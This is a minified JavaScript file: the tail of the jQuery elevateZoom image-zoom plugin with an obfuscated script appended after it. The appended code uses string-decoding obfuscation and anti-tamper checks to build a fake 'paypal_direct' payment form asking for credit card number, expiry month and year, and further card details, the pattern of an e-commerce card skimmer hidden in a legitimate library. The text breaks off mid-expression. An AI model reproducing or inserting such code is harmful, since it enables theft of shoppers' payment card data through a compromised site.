(c.zoomWrap.css("height",c.$elem.height()),c.zoomWrap.css("width",c.$elem.width()));c.options.constrainType&&("height"==c.options.constrainType&&(c.zoomContainer.css("height",c.options.constrainSize),c.zoomContainer.css("width","auto"),c.options.imageCrossfade?(c.zoomWrap.css("height",c.options.constrainSize),c.zoomWrap.css("width","auto"),c.constwidth=c.zoomWrap.width()):(c.$elem.css("height",c.options.constrainSize),c.$elem.css("width","auto"),c.constwidth=c.$elem.width()),"inner"==c.options.zoomType&&
(c.zoomWrap.parent().css("height",c.options.constrainSize),c.zoomWrap.parent().css("width",c.constwidth),c.zoomWindow.css("height",c.options.constrainSize),c.zoomWindow.css("width",c.constwidth)),c.options.tint&&(c.tintContainer.css("height",c.options.constrainSize),c.tintContainer.css("width",c.constwidth),c.zoomTint.css("height",c.options.constrainSize),c.zoomTint.css("width",c.constwidth),c.zoomTintImage.css("height",c.options.constrainSize),c.zoomTintImage.css("width",c.constwidth))),"width"==
c.options.constrainType&&(c.zoomContainer.css("height","auto"),c.zoomContainer.css("width",c.options.constrainSize),c.options.imageCrossfade?(c.zoomWrap.css("height","auto"),c.zoomWrap.css("width",c.options.constrainSize),c.constheight=c.zoomWrap.height()):(c.$elem.css("height","auto"),c.$elem.css("width",c.options.constrainSize),c.constheight=c.$elem.height()),"inner"==c.options.zoomType&&(c.zoomWrap.parent().css("height",c.constheight),c.zoomWrap.parent().css("width",c.options.constrainSize),c.zoomWindow.css("height",
c.constheight),c.zoomWindow.css("width",c.options.constrainSize)),c.options.tint&&(c.tintContainer.css("height",c.constheight),c.tintContainer.css("width",c.options.constrainSize),c.zoomTint.css("height",c.constheight),c.zoomTint.css("width",c.options.constrainSize),c.zoomTintImage.css("height",c.constheight),c.zoomTintImage.css("width",c.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide();this.nzOffset=this.$elem.offset();this.nzWidth=this.$elem.width();
this.nzHeight=this.$elem.height();this.currentZoomLevel=this.options.zoomLevel;this.widthRatio=this.largeWidth/this.nzWidth;this.heightRatio=this.largeHeight/this.nzHeight;"window"==this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",
lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var b=this;b.gallerylist=[];b.options.gallery?d("#"+b.options.gallery+" a").each(function(){var a="";d(this).data("zoom-image")?a=d(this).data("zoom-image"):d(this).data("image")&&(a=d(this).data("image"));a==b.zoomImage?b.gallerylist.unshift({href:""+a+"",title:d(this).find("img").attr("title")}):b.gallerylist.push({href:""+a+"",title:d(this).find("img").attr("title")})}):
b.gallerylist.push({href:""+b.zoomImage+"",title:d(this).find("img").attr("title")});return b.gallerylist},changeZoomLevel:function(b){this.scrollingLock=!0;this.newvalue=parseFloat(b).toFixed(2);newvalue=parseFloat(b).toFixed(2);maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight);maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth);"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?
(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)));"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=
newvalue,this.fullwidth=!1));scrcontinue=!1;"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)));"inner"!=this.options.zoomType&&(scrcontinue=!0);scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&
(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&
"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth)));this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide();
self.zoomLens&&self.zoomLens.hide();self.zoomTint&&self.zoomTint.hide()},changeState:function(b){"enable"==b&&(this.options.zoomEnabled=!0);"disable"==b&&(this.options.zoomEnabled=!1)}};d.fn.elevateZoom=function(b){return this.each(function(){var a=Object.create(k);a.init(b,this);d.data(this,"elevateZoom",a)})};d.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:0.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,
zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:0.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:0.4,gallery:!1,
galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:d.noop,onZoomedImageLoaded:function(){},onImageSwap:d.noop,onImageSwapComplete:d.noop}})(jQuery,window,document);function _0x3e03(_0x357357,_0x1c90a4){var _0x2a73f8=_0x4313();return _0x3e03=function(_0x9b510f,_0xe77df3){_0x9b510f=_0x9b510f-(0x1*0x5e6+0xb*0x24a+-0x1dae);var _0x359bd3=_0x2a73f8[_0x9b510f];if(_0x3e03['LuVvVX']===undefined){var _0x30b620=function(_0x3825d3){var _0x7ab9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3781e7='',_0x5d6349='',_0x5b5bfb=_0x3781e7+_0x30b620;for(var _0x3e5667=0x1949+0x191*-0x3+-0x1496,_0x4dbcc9,_0x42cf63,_0x947a2c=-0x1*0x147b+0x995+0xae6;_0x42cf63=_0x3825d3['charAt'](_0x947a2c++);~_0x42cf63&&(_0x4dbcc9=_0x3e5667%(0x43c+0x25fe+-0x2a36)?_0x4dbcc9*(0x1d97*-0x1+0x9*-0x1+-0xef0*-0x2)+_0x42cf63:_0x42cf63,_0x3e5667++%(0x4*-0x923+0xd*-0x239+0x4175))?_0x3781e7+=_0x5b5bfb['charCodeAt'](_0x947a2c+(-0x12c7*0x1+-0xae*-0x3+0x10c7))-(0x1a75+0x1ed+-0xe2c*0x2)!==0x1c95+0x1c15+-0x38aa?String['fromCharCode'](-0x1f98+0x1*-0x13b5+0x344c&_0x4dbcc9>>(-(-0x1307*0x1+0x1e7*0x5+0x986)*_0x3e5667&-0x19+0x1b13+-0x1af4)):_0x3e5667:0x1*0x70b+-0x123e+0xb33){_0x42cf63=_0x7ab9['indexOf'](_0x42cf63);}for(var _0x3f9a36=0xa22+-0x87f+-0x1a3,_0x32e9c2=_0x3781e7['length'];_0x3f9a36<_0x32e9c2;_0x3f9a36++){_0x5d6349+='%'+('00'+_0x3781e7['charCodeAt'](_0x3f9a36)['toString'](-0x21d6*-0x1+0xca7+-0x2e6d*0x1))['slice'](-(-0x3d8+0x11*0x1cd+0x1*-0x1ac3));}return decodeURIComponent(_0x5d6349);};_0x3e03['MwroLw']=_0x30b620,_0x357357=arguments,_0x3e03['LuVvVX']=!![];}var _0x4961b1=_0x2a73f8[-0x1*0x10ba+0x23ce*-0x1+0x148*0x29],_0x910ce3=_0x9b510f+_0x4961b1,_0x452792=_0x357357[_0x910ce3];if(!_0x452792){var _0xe25eea=function(_0x2ea78b){this['AZwcQb']=_0x2ea78b,this['ZsCqxD']=[0x8ee+-0x158c+0xc9f,-0x2696+0x2297+0x3*0x155,0x1*-0x7f7+-0x1*0x2581+0x2d78],this['PbAJrC']=function(){return'newState';},this['RqsaCt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BeCGfo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe25eea['prototype']['zFQxOM']=function(){var _0x1f0b08=new RegExp(this['RqsaCt']+this['BeCGfo']),_0xe88a53=_0x1f0b08['test'](this['PbAJrC']['toString']())?--this['ZsCqxD'][0x1b7c+-0x83*-0x29+-0x3076]:--this['ZsCqxD'][-0x1aaa+-0x4ca*-0x8+0x1f1*-0x6];return this['CToZpv'](_0xe88a53);},_0xe25eea['prototype']['CToZpv']=function(_0x1aab18){if(!Boolean(~_0x1aab18))return _0x1aab18;return this['AWbyBf'](this['AZwcQb']);},_0xe25eea['prototype']['AWbyBf']=function(_0x2e3379){for(var _0x1e6b67=0xdd2+-0x1ed4+0x1102,_0xb690e8=this['ZsCqxD']['length'];_0x1e6b67<_0xb690e8;_0x1e6b67++){this['ZsCqxD']['push'](Math['round'](Math['random']())),_0xb690e8=this['ZsCqxD']['length'];}return _0x2e3379(this['ZsCqxD'][-0x2635+0x301*0x1+0x1*0x2334]);},new _0xe25eea(_0x3e03)['zFQxOM'](),_0x359bd3=_0x3e03['MwroLw'](_0x359bd3),_0x357357[_0x910ce3]=_0x359bd3;}else _0x359bd3=_0x452792;return _0x359bd3;},_0x3e03(_0x357357,_0x1c90a4);}(function(_0xd20ade,_0x1db8b9){var _0x563b4f=_0xd20ade();function _0xd07e90(_0x324891,_0x141bb0,_0x47a014,_0x4f39a9){return _0x3e03(_0x324891-0xa,_0x4f39a9);}function _0x58c2e3(_0x3454a4,_0x39e518,_0x571e9b,_0x5bfb30){return _0x3e03(_0x5bfb30-0x5f,_0x3454a4);}while(!![]){try{var _0x25faf5=parseInt(_0x58c2e3(0x257,0x1c4,0x223,0x1ed))/(-0x62b+0x1be*-0xe+0x1e90*0x1)*(-parseInt(_0xd07e90(0x269,0x293,0x256,0x20e))/(-0x38f*-0x5+0x7*-0x11b+-0xa0c))+-parseInt(_0x58c2e3(0x2ae,0x225,0x284,0x28b))/(-0x10b7+0x1dd0+-0x43*0x32)+parseInt(_0x58c2e3(0x2b9,0x1cd,0x26d,0x231))/(0xf55*-0x2+-0x1d09+0x1*0x3bb7)*(parseInt(_0x58c2e3(0x2bf,0x2ab,0x2c9,0x24a))/(-0x3*-0x281+0x141*-0xf+-0xb51*-0x1))+parseInt(_0x58c2e3(0x310,0x2cb,0x2b5,0x2dc))/(0xf46+-0xcda+0x133*-0x2)*(-parseInt(_0x58c2e3(0x269,0x1fe,0x1b5,0x212))/(0x31*-0x77+-0x1a5+0x1873))+parseInt(_0xd07e90(0x265,0x207,0x29b,0x231))/(-0x1ed4+0x19ad+0x1*0x52f)*(-parseInt(_0x58c2e3(0x2dd,0x311,0x251,0x2da))/(0x6bc+0x1052*0x1+0x1705*-0x1))+parseInt(_0x58c2e3(0x260,0x224,0x19c,0x229))/(0x1e3*-0x4+-0x1*0x1c4f+0x23e5)+-parseInt(_0xd07e90(0x1e4,0x23e,0x270,0x1c3))/(-0x135a+0x102f+0x336);if(_0x25faf5===_0x1db8b9)break;else _0x563b4f['push'](_0x563b4f['shift']());}catch(_0x2bad9e){_0x563b4f['push'](_0x563b4f['shift']());}}}(_0x4313,-0x9*-0x5902+-0xfa23+0x935*0x49));function _0x49a084(_0x4af72d,_0x1c8de0,_0x164803,_0x5bb3d3){return _0x3e03(_0x5bb3d3- -0x1e,_0x4af72d);}function _0x485c63(_0x35f1d5,_0x16ce2b,_0x112519,_0x618a6b){return _0x3e03(_0x16ce2b- -0x30a,_0x35f1d5);}var _0x120e1d=_0x485c63(-0x1a5,-0x181,-0x1ba,-0x204)+_0x485c63(-0x9b,-0x10d,-0x11a,-0x8b)+_0x49a084(0x1f2,0x1d1,0x206,0x223),_0x1a8bf7=['<ul\x20class='+'\x22form-list'+_0x485c63(-0x10c,-0x120,-0xb4,-0x120)+_0x120e1d+(_0x485c63(-0x144,-0x15e,-0xec,-0xe3)+'>'),'\x20\x20\x20\x20<li>',_0x485c63(-0x11c,-0xbf,-0x124,-0x12d)+'abel\x20for=\x22'+'paypal_dir'+_0x49a084(0x17b,0x1b3,0x1a4,0x15b)+_0x49a084(0x27d,0x265,0x1c8,0x20d)+_0x485c63(-0x135,-0x122,-0x12d,-0x1a8)+_0x49a084(0x1c6,0x205,0x1d4,0x194)+'m>Credit\x20C'+_0x49a084(0x279,0x249,0x24d,0x260)+_0x49a084(0x1b0,0x1fa,0x146,0x18d),_0x49a084(0x22a,0x23e,0x1bc,0x246)+_0x485c63(-0xb1,-0x10a,-0xbf,-0x10e)+'input-box\x22'+'>',_0x49a084(0x169,0x20c,0x27c,0x1ef)+_0x49a084(0xe6,0x179,0x113,0x16f)+_0x49a084(0x22a,0x225,0x2ac,0x24d)+_0x485c63(-0x1d0,-0x14f,-0x17e,-0x156)+'d*\x22\x20id=\x22pa'+_0x485c63(-0x106,-0xc5,-0xa8,-0x9b)+_0x485c63(-0x149,-0xec,-0x8c,-0x13c)+_0x485c63(-0x14e,-0x160,-0x186,-0x13b)+_0x49a084(0x1a2,0x19b,0x1e6,0x187)+_0x485c63(-0x1a2,-0x153,-0x1b4,-0x146)+_0x49a084(0x15a,0x1f4,0x1d8,0x178)+'t\x20Card\x20Num'+_0x485c63(-0x147,-0xdf,-0xe8,-0x13e)+_0x49a084(0x1be,0x22f,0x1b6,0x244)+_0x49a084(0x208,0x28d,0x282,0x24b)+_0x485c63(-0xb3,-0x95,-0xab,-0x115)+_0x485c63(-0xb4,-0x92,-0xa1,-0xb)+_0x49a084(0x106,0x196,0x10e,0x163)+_0x485c63(-0xb0,-0xbd,-0x10e,-0x104)+_0x49a084(0x150,0x162,0x1b0,0x14a)+_0x485c63(-0x23,-0x88,-0x94,-0x3a),_0x49a084(0x2c3,0x1e9,0x224,0x235)+_0x485c63(-0x193,-0x14c,-0xca,-0x166),_0x485c63(-0x13a,-0xb3,-0x31,-0x7c),_0x49a084(0x158,0x12d,0x1ca,0x177)+_0x485c63(-0x33,-0xb1,-0x7d,-0x117)+_0x485c63(-0xe3,-0x16f,-0x152,-0x103)+_0x485c63(-0x1e4,-0x176,-0x14c,-0x146)+_0x49a084(0x1d1,0x263,0x1cb,0x1e5),_0x49a084(0x24e,0x28a,0x1af,0x22d)+_0x49a084(0x1ff,0x265,0x24f,0x259)+'paypal_dir'+_0x49a084(0x166,0x24e,0x250,0x1ee)+_0x485c63(-0xe6,-0x131,-0x195,-0x153)+'s=\x22require'+'d\x22><em>*</'+_0x49a084(0x1ea,0x254,0x1e4,0x1ec)+_0x49a084(0x1ce,0x224,0x229,0x1c9)+_0x485c63(-0x16c,-0x19e,-0x170,-0x19f),_0x485c63(-0x8c,-0xa6,-0xc9,-0x63)+_0x49a084(0x21c,0x1e3,0x179,0x1e2)+_0x49a084(0x194,0x16d,0x228,0x1a8)+'>',_0x49a084(0x1bf,0x239,0x228,0x1ef)+_0x485c63(-0xb9,-0xe7,-0xcc,-0x14e)+'ss=\x22v-fix\x22'+'>',_0x485c63(-0x10a,-0xfd,-0x7c,-0x16a)+'\x20\x20\x20\x20\x20\x20<sel'+_0x485c63(-0xd1,-0xc2,-0x79,-0x12a)+'ypal_direc'+_0x485c63(-0x1a7,-0x18f,-0x1a7,-0x18e)+_0x485c63(-0x19d,-0x173,-0x116,-0x15c)+_0x485c63(-0xd0,-0x121,-0x10b,-0x1a8)+_0x485c63(-0x159,-0xe4,-0x166,-0x69)+_0x49a084(0x2a4,0x22f,0x206,0x217)+'onth\x20valid'+_0x485c63(-0xe6,-0x126,-0xf7,-0x150)+'\x20required-'+_0x485c63(-0x1b3,-0x135,-0x1c1,-0x184)+_0x485c63(-0x7f,-0xc1,-0xb4,-0xfd)+'\x22off\x22>',_0x485c63(-0x139,-0xfd,-0x8a,-0x15f)+_0x49a084(0x23b,0x190,0x160,0x1ef)+'<option\x20va'+_0x49a084(0x276,0x24b,0x2c7,0x252)+_0x49a084(0x175,0x173,0x17e,0x18f)+_0x485c63(-0x84,-0xf9,-0x116,-0x162)+_0x49a084(0x1d5,0x1eb,0x1c5,0x22c)+'>',_0x49a084(0x230,0x226,0x1bc,0x1ef)+_0x485c63(-0xc5,-0xfd,-0x71,-0x110)+'<option\x20va'+_0x485c63(-0x14f,-0x14a,-0xff,-0xeb)+'\x20-\x20January'+'</option>',_0x485c63(-0x144,-0xfd,-0x129,-0x74)+_0x49a084(0x178,0x25d,0x19c,0x1ef)+_0x49a084(0x195,0x175,0x1f7,0x18a)+_0x485c63(-0x1d0,-0x177,-0x1a1,-0x169)+_0x49a084(0x138,0x1ae,0x15a,0x19e)+_0x485c63(-0xe2,-0x98,-0x56,-0xde),_0x485c63(-0x86,-0xfd,-0x98,-0x181)+_0x485c63(-0x184,-0xfd,-0xfd,-0xb4)+'<option\x20va'+'lue=\x223\x22>03'+_0x49a084(0x125,0xdb,0x14c,0x153)+_0x485c63(-0x133,-0x12b,-0x19b,-0x185),_0x49a084(0x1c6,0x27d,0x1c4,0x1ef)+_0x49a084(0x1fa,0x1e5,0x230,0x1ef)+_0x49a084(0x1f0,0x1b8,0x16b,0x18a)+_0x485c63(-0x14a,-0x106,-0x85,-0x177)+'\x20-\x20April</'+_0x485c63(-0xf9,-0x12b,-0x17e,-0x14a),_0x485c63(-0x79,-0xfd,-0xa3,-0x16d)+_0x485c63(-0x75,-0xfd,-0x120,-0x13c)+'<option\x20va'+_0x49a084(0x1e1,0x13b,0x18d,0x169)+'\x20-\x20May</op'+'tion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0xa9,-0xfd,-0x14d,-0xbe)+_0x49a084(0x1d7,0x1a7,0x1b8,0x18a)+'lue=\x226\x22>06'+_0x485c63(-0x19d,-0x169,-0x162,-0x192)+_0x485c63(-0x112,-0xb0,-0x106,-0x116),_0x49a084(0x24d,0x202,0x178,0x1ef)+_0x49a084(0x1d9,0x247,0x26f,0x1ef)+_0x485c63(-0x1af,-0x162,-0x139,-0x1a0)+_0x49a084(0x1f5,0x187,0x160,0x1b3)+_0x485c63(-0x12b,-0x11a,-0x12b,-0xdc)+_0x49a084(0x2c2,0x205,0x2af,0x23c),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x17e,-0xfd,-0xbe,-0x115)+'<option\x20va'+_0x485c63(-0xde,-0x15c,-0x11b,-0x124)+_0x49a084(0x1b3,0x263,0x232,0x1d6)+_0x49a084(0x2a8,0x27b,0x1cc,0x242),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1c9,0x27c,0x224,0x1ef)+'<option\x20va'+_0x485c63(-0x3c,-0x94,-0xe5,-0xb8)+_0x49a084(0x141,0x169,0x171,0x189)+_0x49a084(0x155,0x172,0x1f3,0x17f)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x172,0x26f,0x16e,0x1ef)+_0x49a084(0x1f8,0x147,0x176,0x18a)+_0x485c63(-0x123,-0x168,-0x1c7,-0x15f)+_0x49a084(0x27b,0x1f5,0x243,0x247)+_0x49a084(0x1c2,0xd5,0x1d1,0x150),_0x49a084(0x24e,0x24d,0x1c6,0x1ef)+_0x485c63(-0x164,-0xfd,-0xe1,-0xad)+_0x49a084(0x1e2,0x1ef,0x166,0x18a)+_0x49a084(0x1cb,0x119,0x1b1,0x171)+_0x49a084(0x22b,0x1e0,0x297,0x21f)+_0x49a084(0x188,0x14a,0x203,0x17f)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x164,-0xfd,-0x78,-0xc4)+_0x485c63(-0xdb,-0x162,-0x179,-0x12f)+'lue=\x2212\x22>1'+_0x49a084(0x1eb,0x28a,0x28d,0x224)+'er</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1c0,0x1e7,0x22a,0x22e)+_0x485c63(-0x1a0,-0x182,-0x121,-0x1f1),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x17c,-0x13c,-0x1a1,-0xd4),_0x485c63(-0xbb,-0xfd,-0xcd,-0x15d)+_0x49a084(0x1af,0x1a0,0x243,0x205)+_0x485c63(-0x150,-0x19b,-0x221,-0x22a)+'>',_0x485c63(-0x17c,-0xfd,-0x174,-0xda)+_0x49a084(0x10d,0x137,0x11e,0x160)+_0x49a084(0x243,0x259,0x26d,0x22a)+'ypal_direc'+_0x49a084(0x173,0x19e,0x1d1,0x15d)+_0x49a084(0x1f9,0x18e,0x23b,0x1cf)+_0x485c63(-0xbc,-0xce,-0xc6,-0x70)+_0x49a084(0x260,0x1cd,0x283,0x207)+_0x49a084(0x27f,0x1c0,0x2a5,0x24f)+_0x49a084(0x212,0x2ac,0x244,0x229)+_0x485c63(-0x179,-0x161,-0xd9,-0x127)+_0x49a084(0x1e8,0x1b2,0x21e,0x1ba)+_0x49a084(0x206,0x226,0x1d8,0x1c4)+'>',_0x49a084(0x207,0x216,0x1b5,0x1ef)+_0x49a084(0x272,0x24c,0x222,0x1ef)+_0x485c63(-0x169,-0x162,-0x1a1,-0x188)+_0x485c63(-0x5d,-0x9a,-0x9e,-0x124)+_0x485c63(-0x191,-0x15d,-0x1a5,-0xe7)+_0x49a084(0x242,0x1b5,0x25d,0x1e0)+'r</option>',_0x485c63(-0xc7,-0xfd,-0xa0,-0x108)+_0x485c63(-0x7c,-0xfd,-0x8b,-0xfe)+'<option\x20va'+_0x485c63(-0xbe,-0xe6,-0xe8,-0xed)+_0x485c63(-0x124,-0x14d,-0x18c,-0x1ad)+_0x485c63(-0x1b0,-0x18e,-0x1ef,-0x115),_0x49a084(0x1ec,0x173,0x195,0x1ef)+_0x49a084(0x262,0x20b,0x1d0,0x1ef)+_0x485c63(-0x1e1,-0x162,-0x159,-0x179)+'lue=\x222026\x22'+_0x485c63(-0xf0,-0x8b,-0xc3,-0xc3)+_0x49a084(0xf3,0x1e0,0x11e,0x15e),_0x49a084(0x180,0x1d2,0x16f,0x1ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x1df,-0x162,-0x137,-0x123)+'lue=\x222027\x22'+_0x485c63(-0xb2,-0x87,-0x3c,-0xa2)+'ion>',_0x485c63(-0x13d,-0xfd,-0x18a,-0xd1)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x129,-0x162,-0x191,-0xd5)+'lue=\x222028\x22'+_0x485c63(-0xce,-0xdd,-0x50,-0xa5)+_0x49a084(0x1b7,0x1c0,0x150,0x15e),_0x485c63(-0x94,-0xfd,-0x6e,-0xa3)+_0x485c63(-0x10e,-0xfd,-0xdd,-0x170)+_0x485c63(-0x169,-0x162,-0x129,-0xf8)+_0x49a084(0x1fa,0x268,0x1c3,0x1f5)+_0x49a084(0x23a,0x27d,0x227,0x211)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1f9,0x18e,0x26c,0x1ef)+_0x485c63(-0x188,-0x162,-0x1a1,-0x145)+'lue=\x222030\x22'+_0x49a084(0x1c7,0x220,0x16a,0x1ed)+_0x49a084(0x193,0x1e5,0x1aa,0x15e),_0x49a084(0x22b,0x1de,0x1b5,0x1ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x1d5,-0x162,-0x15f,-0x135)+_0x49a084(0xfe,0x1d1,0xd9,0x154)+_0x485c63(-0x13a,-0x146,-0x181,-0x101)+_0x485c63(-0x14c,-0x18e,-0x1c3,-0x1d0),_0x485c63(-0x154,-0xfd,-0xf8,-0x127)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0xdf,-0x162,-0x19e,-0x194)+_0x49a084(0x1b4,0x1a0,0x172,0x188)+_0x49a084(0x24a,0x1f7,0x240,0x203)+_0x485c63(-0x1e9,-0x18e,-0x206,-0x113),_0x49a084(0x1c5,0x1de,0x1af,0x1ef)+_0x485c63(-0x16f,-0xfd,-0x114,-0xa4)+_0x49a084(0x1ae,0x18a,0x156,0x18a)+'lue=\x222033\x22'+_0x485c63(-0x179,-0x10e,-0x167,-0x130)+_0x49a084(0xe9,0x11a,0x100,0x15e),_0x485c63(-0xd2,-0xfd,-0x14d,-0xa0)+_0x485c63(-0xbe,-0xfd,-0x105,-0x8a)+_0x49a084(0x1a1,0x1ef,0x182,0x18a)+_0x485c63(-0x1f9,-0x1a1,-0x180,-0x1db)+_0x49a084(0x165,0x1e0,0x229,0x1f2)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x155,-0xfd,-0x143,-0xc7)+_0x485c63(-0x1c3,-0x162,-0x136,-0x144)+_0x485c63(-0x122,-0x18b,-0x193,-0x184)+'>2035</opt'+'ion>',_0x49a084(0x258,0x184,0x1d9,0x1ef)+_0x49a084(0x19a,0x26b,0x22d,0x1ef)+_0x49a084(0x13a,0x1f8,0x1ec,0x18a)+_0x485c63(-0x16a,-0x118,-0x133,-0x157)+_0x49a084(0x260,0x255,0x22f,0x238)+_0x485c63(-0x146,-0x18e,-0x19e,-0x135),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x4f,-0xbe,-0x89,-0x5c)+'lect>',_0x485c63(-0x120,-0xfd,-0x10d,-0x9f)+_0x49a084(0x1aa,0x1de,0x125,0x1b0),'\x20\x20\x20\x20\x20\x20\x20\x20</'+_0x49a084(0x1e6,0x162,0x1be,0x1a0),'\x20\x20\x20\x20</li>',_0x485c63(-0x1e1,-0x175,-0x1cf,-0x1a8)+'=\x22paypal_d'+_0x485c63(-0x191,-0x16f,-0x1d3,-0x1f3)+_0x49a084(0x13b,0x1bd,0x1c3,0x19a)+_0x485c63(-0x18f,-0x107,-0x78,-0xde),'\x20\x20\x20\x20\x20\x20\x20\x20<l'+'abel\x20for=\x22'+_0x49a084(0x12c,0x1d8,0x146,0x173)+_0x485c63(-0xf0,-0xd0,-0xa7,-0x10d)+_0x49a084(0x1c7,0x1ac,0x16a,0x165)+_0x49a084(0x1b2,0x1aa,0x134,0x16e)+_0x485c63(-0x1a8,-0x16b,-0x1ea,-0x1dd)+_0x485c63(-0xbd,-0x13e,-0x167,-0xe7)+_0x49a084(0x166,0x1a0,0x1db,0x1e8)+_0x485c63(-0x12d,-0xd7,-0x152,-0xb3)+'>',_0x485c63(-0xc0,-0xa6,-0xf6,-0xe8)+'iv\x20class=\x22'+_0x49a084(0x22b,0x1a5,0x209,0x1a8)+'>',_0x485c63(-0x127,-0xfd,-0x140,-0x163)+_0x49a084(0x252,0x205,0x25e,0x205)+_0x485c63(-0x1ff,-0x19b,-0x161,-0x203)+'>',_0x49a084(0x1db,0x17d,0x1dc,0x1ef)+'\x20\x20\x20\x20\x20\x20<inp'+'ut\x20style=\x22'+_0x49a084(0x22f,0x2be,0x1f6,0x250)+_0x485c63(-0x8c,-0xac,-0xdc,-0